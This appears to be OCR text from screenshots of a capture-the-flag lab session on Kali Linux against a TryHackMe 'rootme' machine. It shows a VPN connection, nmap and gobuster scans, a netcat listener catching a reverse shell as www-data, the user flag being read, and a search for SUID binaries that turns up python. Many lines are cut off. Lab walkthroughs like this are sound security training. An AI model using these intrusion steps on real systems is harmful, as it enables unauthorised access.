 1 2 3 4 5 10.2.0.209 10:57
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ chmod +x sokhacha\(1\).ovpn
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
2.txt 3.txt 'cacert(1).der' 'ca
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo openvpn sokhacha\(1\).ovpn
2024-12-07 10:17:14 WARNING: Compres
unless "allow-compression yes" is al
2024-12-07 10:17:14 Note: --cipher i
you need this fallback please add '-
2024-12-07 10:17:14 Note: '--allow-c
2024-12-07 10:17:14 OpenVPN 2.6.12 x
2024-12-07 10:17:14 library versions
2024-12-07 10:17:14 DCO version: N/A
2024-12-07 10:17:14 TCP/UDP: Preserv
2024-12-07 10:17:14 Socket Buffers:
2024-12-07 10:17:14 UDPv4 link local
2024-12-07 10:17:14 UDPv4 link remot
2024-12-07 10:17:15 TLS: Initial pac
2024-12-07 10:17:15 VERIFY OK: depth
2024-12-07 10:17:15 VERIFY KU OK
2024-12-07 10:17:15 Validating certi
2024-12-07 10:17:15 ++ Certificate h
2024-12-07 10:17:15 VERIFY EKU OK
2024-12-07 10:17:15 VERIFY OK: depth
2024-12-07 10:17:15 Control Channel:
key: 253 bits X25519
2024-12-07 10:17:15 [server] Peer Co
2024-12-07 10:17:15 TLS: move_sessio
2024-12-07 10:17:15 TLS: tls_multi_p
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ pwd
/home/kali
┌──(kali㉿kali)-[~]
└─$ ping 10.10.18.26
PING 10.10.18.26 (10.10.18.26) 56(84) bytes of data.
64 bytes from 10.10.18.26: icmp_seq=1 ttl=61 time=434 ms
64 bytes from 10.10.18.26: icmp_seq=2 ttl=61 time=446 ms
^[[A64 bytes from 10.10.18.26: icmp_seq=3 ttl=61 time=469 ms
^C
--- 10.10.18.26 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3014ms
rtt min/avg/max/mdev = 434.301/449.765/469.224/14.534 ms
┌──(kali㉿kali)-[~]
└─$ nmap 10.10.18.26 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-07 10:17 EST
Nmap scan report for 10.10.18.26
Host is up (0.45s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nm
Nmap done: 1 IP address (1 host up) scanned in 14.75 seconds
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u 10.10.18.26 -w /usr/share/wordlists/dirb/common.txt
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.0.209] from (UNKNOWN) [10.
Linux rootme 4.15.0-112-generic #113-Ubuntu
15:29:48 up 18 min, 0 users, load averag
USER TTY FROM LOGIN@
uid=33(www-data) gid=33(www-data) groups=33
/bin/sh: 0: can't access tty; job control t
$ find / -type f -name user.txt 2> /dev/nu
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
$ find / -type f -user root -perm -4000 2>/
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn